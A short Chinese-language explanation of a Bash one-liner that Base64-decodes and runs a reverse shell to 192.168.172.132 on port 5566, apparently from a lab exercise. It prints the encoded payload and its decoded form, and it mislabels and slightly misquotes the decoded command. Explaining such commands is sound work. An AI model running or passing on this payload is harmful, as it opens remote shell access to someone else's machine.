 这段命令是一个 Bash 命令，它执行以下步骤：
1. echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE3Mi4xMzIvNTU2NiAwPiYx：
1. echo：将字符串打印到标准输出。
2. 字符串："bash -i > /dev/tcp/192.168.172.132/5566 0>&1"，这是一个 Base64 编码的字符串。
2. base64,-d：
1. base64,-d：对上一步中的字符串进行 Base64 解码。
3. bash,-i：
1. bash,-i：使用 -i 选项启动一个交互式 Bash shell。
因此，整个命令的功能是：
1. 解码 Base64 编码的字符串，得到一个 Bash 命令：bash -i > /dev/tcp/192.168.172.132/5566 0>&1。
2. 执行这个 Bash 命令，该命令将打开一个到远程主机的反向 shell 连接（使用 TCP 端口 5566），并使 shell 的输入和输出重定向到该连接。